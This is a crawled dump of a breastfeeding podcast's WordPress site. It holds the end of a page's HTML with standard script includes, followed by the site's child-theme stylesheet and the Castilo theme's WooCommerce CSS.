<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css
body_size: 2222
content:
/*
Theme Name: Castilo Child
Description: Child theme for the Castilo Theme
Author: Liviu Cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Template: castilo
Version: 0.1
*/

/** 
Table Contents:
# General
	## Social Buttons
# Header
	## Menu
# Section
# Content
	## Media
# Widgets	
# Sidebar
# Form
# Podcast
# Template Fluid
# Woocommerce
# Footer
# Media Queries
*/

/************************
# General 
**/

body{
	font-size: 17px;
}

.ml-auto{ margin-left: auto }

.mr-auto{ margin-right: auto }

.cursive{
	font-family: 'Dancing Script', cursive;
	font-weight: bold;	
	letter-spacing: 2px;
}

.brandcolor-pink{
	color: #cc00aa;
}

.add-separator{
	border-bottom: 2px solid rgba(38, 38, 38, .5);
}

.add-separator em{
	color: #262626;
}

.add-separator span::after {
	bottom: -9px;
	height: 6px;
}

.solid-frame{
	border: 1px solid #cc00aa;
	padding: 3em;
}

.bracket-frame{
	position: relative;
	padding: 3em 6em;
}

.bracket-frame:after,
.bracket-frame:before {
    border: 1px solid #cc00aa; 
    bottom: 0;    
    content: '';
    position: absolute;
    top: 0;
    width: 6%;
}

.bracket-frame:after {
    border-left: none;
    right: 0;
}

.bracket-frame:before {
    border-right: none;
    left: 0;
}

.border-bottom{
	border-bottom: 1px solid #262626;
}

.border-bottom-color{
	border-bottom: 1px solid #cc00aa;
}

.border-bottom-fat {
    border-width: 6px;
}

.padding-top {
	padding-top: 3rem;
}

.padding-bottom {
	padding-bottom: 3rem;
}


/************************
## Social Buttons
**/

.social-navigation a {
    padding-left: 6px;
    padding-right: 6px;
}

.social-navigation a::before{
	border: 1px solid #ddd;
	border-radius: 100%;	
	padding: 6px;
}

.social-navigation .contact a::before {
    content: "\F1EE";
}

.social-navigation .instagram a::before {
    content: "\F2FE";
}

.social-navigation .facebook a::before {
    content: "\F20C";
}

#social-links-menu ul::after{
	display: none;
}

blockquote.plain::before{
	display: none;
}

blockquote.plain {
    position: relative;
    margin: 0 0 3.25rem 0;
    padding-left: 0;
    padding-right: 0;
}



/************************
# Header 
**/

.custom-logo{
	max-width: 260px;
}

.navbar-is-sticky .custom-logo{
	max-width: 140px;	
}

.section-tagline {
    background-color: #cc00aa;
    color: #fff;
    font-size: 1.8rem;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 12px 0 0 0;
    padding: 10px 20px;
}

.section-tagline em {	
    text-transform: none;
    font-size: 1.4rem;
}

.section-sponsor{
	background-color: #262626;
	padding: 2em;
	color: #fff;
}

.section-sponsor h5{
	text-transform: uppercase;
}

.featured-content{
	padding-top: 10rem;
	padding-bottom: 10rem;
}

.featured-content .entry-title{
	text-transform: uppercase;
}

/************************
## Menu 
**/

#site-menu > ul::after{
	display: none;
}

#site-menu a{
	text-transform: uppercase;
}

#site-menu .current-menu-item > a{
	font-weight: bold;
}

#top .site-menu-toggle a::before{
	display: none;
}

#top .site-menu-toggle a{
	text-transform: uppercase;
}

/************************
# Section 
**/

.about-us-section {
    margin-bottom: 6rem;
    font-size: 1.2rem;
}

.about-us-section .stacked-images > img{
    max-height: 250px;
    width: auto;
}

.about-us-section .img-diane {
    right: -6em;
    top: -5em;
}

.about-us-section .img-abby {
    right: 3em;
    top: 0;
}

.episodes-section{
	background-color: rgba(38, 38, 38, .1);
	padding: 4em 0;
}

.section-contest {
    background-color: #cc00aa;
    color: #fff;
    padding: 3em;
    text-align: left;
}

.section-contest .button{
	color: #fff;
	border-color: #fff;
}

.section-contest .button:hover{
	background-color: #fff;
	border-color: #fff;
	color: #262626;
}

.section-contest .col-md-6{
	padding-left: 3em;
}

.section-contest img{
	border: 1px solid #fff;
}

.section-copyright{
	background-color: #262626;
	padding: 3em;
	color: #fff;	
}

.section-copyright a{
	color: #fff;
}

.section-copyright .social-navigation a::before{
	border-color: #fff;
	background-color: #fff;
	color: #262626;
}

.section-copyright .social-navigation a:hover::before{
	color: #cc00aa;
}

/************************
# Content 
**/

.entry-header .entry-meta {
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 400;
    letter-spacing: 2px;
}

.share-entry,
.post-controls,
#comments{
	border-top: 2px solid rgba(38, 38, 38, .5);
}

.share-entry .share-title{
	text-transform: uppercase;
	color: #cc00aa;
}

.post-controls h5{
	color: #cc00aa;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{
	color: #cc00aa;
}

.entry-content h6.default-text-color{
	color: #262626;
}

.entry-content .social-navigation{
	margin: 0 0 1.625em;
}


.entry-content .about-contact a{
	font-weight: bold;
	font-size: 1.2rem;
}

.entry-content .about-contact img{
	width: 100%;
}

/************************
## Media 
**/

.stacked-images {
    position: relative;
}

.stacked-images > img {
    position: absolute;
}

.multiply-effect a{
	padding-bottom: 0;
}

.multiply-effect a img{
	border-radius: 0;
}

body .castilo-mejs-container .mejs-playpause-button > button{
	background: #cc00aa !important;
}

/************************
# Widgets 
**/

.widget_archive li::before, .widget_product_categories li::before, .widget_categories li::before {
    display: none;
}

#footer .widget{
	padding-left: 0;
	padding-right: 0;	
}

.footer-widgets-1 .widget-title{
	position: absolute;
	clip: rect(0,0,0,0);
}

.footer-widgets-1 h5{
	color: #cc00aa;
}

.footer-widgets-1 .button-filled{
	width: 100%;
}

.footer-widgets-1 .mc4wp-form {
    max-width: 320px;
}


/************************
# Sidebar 
**/

#sidebar .widget{
	padding: 0;
	border: 0;
}

#sidebar .widget-title{
	text-transform: uppercase;
	color: #cc00aa;
}

#sidebar .widget_subscription{
	text-align: center;
	padding: 1.5rem;
	border: 2px solid #262626;
	border-radius: 3px;	
}

#sidebar .widget_subscription .widget-title{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .add-separator{
	border: 0;
}

#sidebar .widget_subscription .add-separator span::after{
	display: none;
}

#sidebar .widget_subscription p{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .mdi-headphones {
    font-size: 60px;
    line-height: 1;
}

#sidebar .widget_subscription .button-filled{
	width: 100%;
}

/************************
# Form 
**/

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #262626;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #262626;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #262626;
}
:-moz-placeholder { /* Firefox 18- */
  color: #262626;
}

input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="number"], input[type="range"], input[type="tel"], input[type="url"], select, textarea{
	border: 2px solid rgba(38, 38, 38, .5);
}

.mc4wp-form input[type="email"]{
	text-align: center;
}

/************************
# Podcast 
**/

.latest-episode .big.text-uppercase{
	font-family: 'Dancing Script', cursive;
	font-size: 1.6rem;
	letter-spacing: 2px;	
	font-weight: bold;		
	opacity: 1;
	color: #cc00aa;
	text-transform: lowercase;
}

.episodes-listing article {
	padding-top: 0;
	padding-bottom: 0;
	background-color: #fff;
	margin-bottom: 3rem;
	margin-top: 2rem;
}

.episodes-listing article .row {
    padding: 2em;
}

.episodes-listing article.has-post-thumbnail .row {
    padding: 0 2em 0 0;
}

.episodes-listing .entry-episode .entry-title::before {
	display: none;
}

.episodes-listing .entry-title{
	font-size: 2rem;
	color: #cc00aa;
	line-height: 1;
}

/************************
# Template Fluid 
**/

/************************
# Woocommerce 
**/

.woocommerce .tagline-container{
	border-bottom: 1px solid rgba(38, 38, 38, .5);
}

/************************
# Footer 
**/

.copyright{
	text-transform: uppercase;
}

body:not(.home) #footer{
	border-top: 6px solid #cc00aa;
}


/************************
# Media Queries 
**/

@media (max-width: 991px) {

	.about-us-section {
	    margin-bottom: 4rem;
	}

	.about-us-section .img-abby{
		right: 0;
	}

	.about-us-section .img-diane {
	    right: -10em;	    
	}	
}

@media (max-width: 767px) {

	.featured-content{
		padding-top: 7.5rem;
		padding-bottom: 7.5rem;
	}

	.featured-content .button-rss{
		display: none;
	}

	.about-us-section .stacked-images > img {
		position: relative;
		display: flex;
		margin: 20px 2% 0;
		float: left;
		width: 46%;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
	}

	.section-tagline em{
		display: block;
		margin-bottom: 10px;
	}

	.section-contest{
		text-align: center;
	}	

	.section-contest img{
		margin-bottom: 1rem;
	}

	.section-contest .col-md-6{
		padding-left: 0;
	}

	.latest-episode .button{
		width: 100%;
		margin-bottom: 10px;
	}

	.episodes-listing article {
		border-bottom: 1px solid rgba(38, 38, 38, .5);
	}

	.episodes-listing article.has-post-thumbnail .row{
		padding: 0;
	}

	.episodes-listing article.has-post-thumbnail .col-xl-9{
		padding: 2em 3em;
	}
}


@media screen and (max-width: 575px) {
	.site-menu-toggle a{
		width: auto;
	}

	.section-contest h2 {
	    hyphens: none;
	}	
}

@media screen and (max-width: 480px) {
	.sticky-header{
		position: fixed;
		width: 100%;
		z-index: 70;
	}

	#spacer{
		min-height: 150px;
	}
}

@media screen and (max-width: 410px) {
	.site-title h1{
		padding: 0;
		text-align: center;
	}

	.site-menu-toggle {
	    display: block;
	    width: 100%;
	    margin: 10px 0 0;
	    text-align: center;
	}	
}

--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8
body_size: 7582
content:
/*
* Used to style the WooCommerce plugin output for the Castilo theme.
*
*/

/* Messages */
.demo_store,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-notice,
.woocommerce-noreviews {
	position: relative;
	padding: .75em 1em;
	margin-bottom: 1.65rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #f8f8f8;
	border-radius: 3px;
}

.demo_store,
.woocommerce-error,
.woocommerce-info {
	background-color: #fffad4;
	border-color: #fcf08d;
}

.woocommerce-notice.woocommerce-notice--success {
	background-color: #defcca;
	border-color: #95f8a5;
}

.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
	float: right;
	margin: -.2em 0 0 2em;
	font-size: .7em;
	padding: .4em .8em;
}

.woocommerce small.note,
.woocommerce-page small.note {
	display: block;
	color: #777;
	font-size: 0.85em;
	margin-top: 0.5em;
}

.woocommerce-message li,
.woocommerce-error li,
.woocommerce-info li {
	list-style: none outside;
	padding-left: 0;
	margin-left: 0;
}

.woocommerce-info a.showcoupon {
	text-decoration: none;
}

.woocommerce-page #content .edit-link {
	display: none;
}

/* Menu cart icon */
#site-menu #castilo-menu-cart a i {
	position: relative;
	top: .1rem;
	font-size: 24px;
	line-height: 1rem;
}

#site-menu #castilo-menu-cart .cart-text {
	display: inline-block;
	margin-left: 0.5em;
}

#site-menu #castilo-menu-cart .cart-total {
	margin-left: 0.5em;
}

#site-menu #castilo-menu-cart .cart-total:before {
	content: '– ';
}

/* Product thumbnail */
.woocommerce .product .thumb {
	margin-bottom: 1.65rem;
	text-align: center;
}

.woocommerce .product .thumb .photo {
	display: block;
	position: relative;
	overflow: hidden;
}

.woocommerce .product .thumb .photo a {
	display: block;
	overflow: hidden;
	text-decoration: none;
}

.woocommerce .product .thumb .photo img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.woocommerce .product .thumb .photo img.secondary {
	display: none;
}

.woocommerce .thumb .onsale {
	display: block;
	position: absolute;
	top: .4rem;
	right: .4rem;
	z-index: 2;
	padding: .3em .5em;
	background-color: #262626;
	color: #fff;
	font-size: .8em;
	font-weight: 400;
	pointer-events: none;
	border-radius: 3px;
}

.woocommerce .product .thumb a.product-title {
	display: block;
	font-family: "Oswald", serif;
	font-weight: 400;
	text-decoration: none;
	color: inherit;
}

.woocommerce .product.outofstock .thumb a {
	opacity: .5;
}

.woocommerce .product .thumb a br {
	display: none;
}

.woocommerce .product .thumb .title {
	display: block;
	font-size: 1.4rem;
	font-weight: 400;
	padding: .3em 10px .6em;
}

.woocommerce .product .thumb .price {
	display: block;
	margin-top: -1em;
	line-height: 1em;
	padding: 0.75em 10px;
}

.woocommerce .product .thumb .price del {
	color: #999;
}

.woocommerce .product .thumb .star-rating {
	margin: .25em auto 1em;
}

.woocommerce .product .thumb .button {
	font-size: .8em;
	margin-right: 0;
}

.woocommerce .product .thumb .added_to_cart,
.woocommerce .thumb .out-of-stock {
	display: inline-block;
	padding: .8835em 2.7em;
	line-height: 1.3;
	margin: 0 0 .6em .4em;
	border: 2px solid #262626;
	font-size: .8em;
	font-weight: inherit;
	vertical-align: middle;
	text-transform: uppercase;
	text-decoration: none;
	background: #262626;
	color: #fff;
	cursor: pointer;
	outline: 0;
	border-radius: 3px;
}

.woocommerce a.button.loading:before,
.woocommerce button.button.loading:before,
.woocommerce input.button.loading:before,
.woocommerce #respond input#submit.loading:before,
.woocommerce #content input.button.loading:before,
.woocommerce-page a.button.loading:before,
.woocommerce-page button.button.loading:before,
.woocommerce-page input.button.loading:before,
.woocommerce-page #respond input#submit.loading:before,
.woocommerce-page #content input.button.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background-color: rgba(255, 255, 255, .5);
}

.woocommerce .variations_form .out-of-stock {
	margin-bottom: 0;
}

.single-product .woocommerce-variation-price {
	font-size: 1.3em;
	margin-top: -1rem;
}

/* Category thumbnail */
.woocommerce .product-category a {
	display: block;
	text-align: center;
	text-decoration: none;
	color: #262626;
}

.woocommerce .product-category a img {
	display: block;
	width: 100%;
}

.woocommerce .product-category h3 {
	display: block;
	font-size: 1.5em;
	padding: 0.5em 10px;
	line-height: 1.5em;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
}

.woocommerce .product-category h3 mark {
	background-color: inherit;
	color: #bbb;
	font-style: inherit;
	font-weight: inherit;
	padding: 0;
}

/* Ordering controls */
.woocommerce-result-count {
	font-size: 0.9em;
	margin-bottom: 0.5em;
	text-align: center;
}

.woocommerce-ordering {
	margin: 0 auto;
}

.woocommerce-ordering select {
	margin: 0 auto 1em;
}

.woocommerce-ordering:before,
.woocommerce-ordering:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.woocommerce-ordering:after,
.woocommerce-ordering + .products {
	clear: both;
}

.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
	margin: 0;
	padding-left: 0;
	list-style: none outside;
	clear: both;
}

.woocommerce .products ul li,
.woocommerce ul.products li,
.woocommerce-page .products ul li,
.woocommerce-page ul.products li {
	list-style: none outside;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin-left: 0;
	padding: 0;
	position: relative;
}

/* Single product images */
.woocommerce-product-gallery {
	position: relative;
	margin-bottom: 3em;
}

.woocommerce-product-gallery figure {
	margin: 0;
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
	width: 25%;
	display: inline-block;
}

.woocommerce-product-gallery .flex-control-thumbs {
	list-style: none;
	padding: 0;
	margin: 0 -5px;
}

.woocommerce-product-gallery .flex-control-thumbs:after {
	content: "";
	display: table;
	clear: both;
}

.woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	float: left;
	cursor: pointer;
	padding: 0 5px;
	margin: 10px 0 0;
}

.woocommerce-product-gallery img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.woocommerce-product-gallery .flex-control-thumbs img {
	opacity: .5;
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
	opacity: 1;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.3333%;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 20%;
}

.woocommerce-product-gallery__trigger {
	position: absolute;
	top: 1em;
	right: 1em;
	z-index: 99;
}

a.woocommerce-product-gallery__trigger {
	text-decoration: none;
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: .875em;
	right: .875em;
	display: block;
	height: 3em;
	width: 3em;
	border-radius: 3px;
	z-index: 99;
	text-align: center;
	text-indent: -999px;
	overflow: hidden;
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
	display: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	background-color: #fff;
	color: #262626;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
	background-color: #262626;
	color: #fff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	display: block;
	content: "\F6EC";
	font: normal normal normal 24px/1 "Material Design Icons";
	text-rendering: auto;
	text-indent: 0;
	line-height: 3rem;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Rating stars */
.woocommerce-page .star-rating {
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1em;
	width: 4.65em;
	font: normal normal normal 14px/1 "Material Design Icons";
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.woocommerce-page .star-rating:before {
	content: "\F4D2\F4D2\F4D2\F4D2\F4D2";
	color: #999;
	float: left;
	position: absolute;
	top: 0;
	left: 0;
}

.woocommerce-page .star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.woocommerce-page .star-rating span:before {
	content: "\F4CE\F4CE\F4CE\F4CE\F4CE";
	top: 0;
	position: absolute;
	left: 0;
}

.woocommerce-page p.stars {
	position: relative;
	font-size: 1.25em;
	margin-bottom: 0.5em;
}

.woocommerce-page p.stars a {
	display: inline-block;
	font-weight: 400;
	margin-right: 0.75em;
	direction: ltr;
	text-indent: -9999px;
	position: relative;
	border-right: 1px solid #eee;
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	text-decoration: none;
}

.woocommerce-page p.stars a:last-child {
	border-right: 0;
}

.woocommerce-page p.stars a:after {
	font-family: "Material Design Icons";
	text-indent: 0;
	position: absolute;
	top: 0;
	left: 0;
}

.woocommerce-page p.stars a.star-1 {
	width: 1.75em;
}

.woocommerce-page p.stars a.star-1:after {
	content: "\F4D2";
}

.woocommerce-page p.stars a.star-1:hover:after,
.woocommerce-page p.stars a.star-1.active:after {
	content: "\F4CE";
}

.woocommerce-page p.stars a.star-2 {
	width: 2.6em;
}

.woocommerce-page p.stars a.star-2:after {
	content: "\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-2:hover:after,
.woocommerce-page p.stars a.star-2.active:after {
	content: "\F4CE\F4CE";
}

.woocommerce-page p.stars a.star-3 {
	width: 3.6em;
}

.woocommerce-page p.stars a.star-3:after {
	content: "\F4D2\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-3:hover:after,
.woocommerce-page p.stars a.star-3.active:after {
	content: "\F4CE\F4CE\F4CE";
}

.woocommerce-page p.stars a.star-4 {
	width: 4.6em;
}

.woocommerce-page p.stars a.star-4:after {
	content: "\F4D2\F4D2\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-4:hover:after,
.woocommerce-page p.stars a.star-4.active:after {
	content: "\F4CE\F4CE\F4CE\F4CE";
}

.woocommerce-page p.stars a.star-5 {
	width: 4.75em;
	margin-right: 0;
}

.woocommerce-page p.stars a.star-5:after {
	content: "\F4D2\F4D2\F4D2\F4D2\F4D2";
}

.woocommerce-page p.stars a.star-5:hover:after,
.woocommerce-page p.stars a.star-5.active:after {
	content: "\F4CE\F4CE\F4CE\F4CE\F4CE";
}

.single-product div.product .woocommerce-product-rating {
	margin-bottom: 2em;
	line-height: 1;
	border-bottom: 1px dotted #efefef;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	padding: 1em 0 1.5em;
}

.single-product div.product .woocommerce-product-rating .star-rating {
	float: right;
	font-size: 1.3em;
	margin-top: -0.15em;
}

.single-product div.product .woocommerce-product-rating a {
	font-size: 0.9em;
	font-weight: 300;
	color: #999;
	color: rgba(0, 0, 0, 0.4);
	text-decoration: none;
}

.single-product div.product .woocommerce-product-rating:after {
	clear: both;
	content: "";
	display: table;
}

/* Single product details */
.single-product div.product .summary {
	margin-bottom: 3em;
}

.single-product div.product h1 {
	font-size: 2.25em;
	line-height: 1.1875em;
	margin-bottom: 0.75em;
	letter-spacing: -0.05em;
}

.single-product div.product p.price {
	line-height: 1.5em;
	font-size: 1.3em;
	font-weight: 700;
	margin-bottom: 1em;
}

.single-product div.product p.price del {
	color: #bbb;
	color: rgba(0, 0, 0, 0.3);
	font-weight: 300;
}

.single-product div.product form.cart {
	margin-bottom: 1.5em;
	padding: 1.5em 0;
	border-top: 1px dotted #eee;
	border-bottom: 1px dotted #eee;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
}

.single-product div.product form.variations_form {
	padding-top: .5em;
}

.single-product div.product form.variations_form table {
	margin-bottom: .5em;
}

.product form.cart .quantity {
	float: left;
}

.product form.cart .group_table .quantity {
	float: none;
}

.product form.cart .group_table td.price {
	text-align: right;
}

.product form.cart .button {
	float: left;
	margin-left: .5em;
}

.product form.cart:after {
	clear: both;
	content: "";
	display: table;
}

.product form.cart .quantity .qty {
	max-width: 6em;
	margin-bottom: 0;
}

.single-product .onsale {
	display: inline-block;
	background-color: #262626;
	color: #fff;
	font-weight: 400;
	padding: .4em .8em;
	margin-bottom: .7em;
	border-radius: 3px;
}

.product table.variations td.label {
	padding-left: 0;
}

.product table.variations tbody td {
	padding-top: 1em;
	padding-bottom: 1em;
	border-bottom: 1px solid #f5f5f5;
}

.product table.variations tbody tr:last-child td {
	border-bottom: 0;
}

.product table.variations select {
	margin-right: 1em;
	margin-bottom: 0;
	width: auto;
}

.product table.variations select,
.product table.variations .reset_variations {
	display: inline-block;
}

.product table.variations .reset_variations {
	text-decoration: none;
}

.product .single_variation .price {
	margin: 0.7em 0;
	display: block;
}

.product .single_variation .price .amount {
	background-color: #fffad4;
	padding: 0.1em 0.2em;
}

.product .single_variation .price del .amount {
	background-color: inherit;
	padding: 0;
}

.product .variations_button {
	padding-top: 1.5em;
	border-top: 1px dotted #efefef;
}

.single-product div.product .product_meta .posted_in,
.single-product div.product .product_meta .sku_wrapper,
.single-product div.product .product_meta .tagged_as {
	border-bottom: 1px dotted #efefef;
	display: block;
	padding: 0.5em 0;
}

.single-product div.product .product_meta .posted_in:last-child,
.single-product div.product .product_meta .sku_wrapper:last-child,
.single-product div.product .product_meta .tagged_as:last-child {
	border-bottom: 0;
}

.single-product .shop_attributes td p {
	margin-bottom: 0;
}

/* Single product tabs */
.woocommerce-tabs {
	border: 1px dotted #262626;
	border: 1px dotted rgba(38, 38, 38, .1);
	border-width: 1px 0;
	padding: 1em 0;
	margin-bottom: 1.5em;
}

.woocommerce-tabs ul.tabs {
	list-style: none;
	padding-left: 0;
}

.woocommerce-tabs ul.tabs li {
	margin-left: 0;
	display: inline-block;
	margin-right: 1em;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	color: #aaa;
	color: rgba(38, 38, 38, .4);
	font-size: 1.1em;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: -0.05em;
	outline: 0;
}

.woocommerce-tabs ul.tabs li.active a {
	color: #262626;
}

.woocommerce-tabs ul.tabs li.active:after {
	content: "\F140";
	font: normal normal normal 24px/1 "Material Design Icons";
	position: absolute;
	top: 100%;
	left: 50%;
	height: 1em;
	width: 1em;
	line-height: 1;
	margin-left: -0.5em;
}

.woocommerce-tabs .panel h2,
.woocommerce-tabs .panel h3 {
	font-size: 1.75em;
	line-height: 1.33333333em;
	margin-top: 0.55em;
	margin-bottom: 1em;
}

/* Review comments */
#reviews #comments {
	margin-top: 0;
	border-top: 0;
}

#reviews .commentlist {
	border-bottom: 0;
	padding-bottom: 0;
}

#reviews .commentlist .review {
	border-bottom: 1px solid #efefef;
	padding-bottom: 1em;
	margin-left: 0;
	margin-bottom: 2.5em;
	clear: both;
	list-style: none;
}

#reviews .commentlist li .avatar {
	float: right;
	width: 2.6em;
	height: auto;
}

#reviews .commentlist li p.meta {
	margin-bottom: 1em;
}

#reviews .comment-form-rating {
	clear: both;
	margin-bottom: 0;
}

#reviews #reply-title {
	display: block;
	font-weight: 500;
	margin-bottom: 0.75em;
	font-size: 1.8em;
	letter-spacing: -0.05em;
	line-height: 1.25em;
}

/* Sidebar widgets */
#sidebar ul.product_list_widget {
	list-style: none;
	margin-bottom: 0.5em;
	padding-left: 0;
}

#sidebar ul.product_list_widget li {
	padding: .2em 0;
}

.widget ul.product_list_widget li:before,
.widget ul.product_list_widget li:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.widget ul.product_list_widget li:after {
	clear: both;
}

.widget ul.product_list_widget li img {
	float: left;
	width: 4em;
	margin-right: 0.5em;
	border-radius: 3px;
}

.widget ul.product_list_widget li .product-title {
	display: block;
}

.widget_shopping_cart .total {
	padding: .5em;
	margin-bottom: .5em;
	text-align: center;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #f8f8f8;
	border-radius: 3px;
}

.widget_shopping_cart .buttons {
	margin-bottom: 0;
}

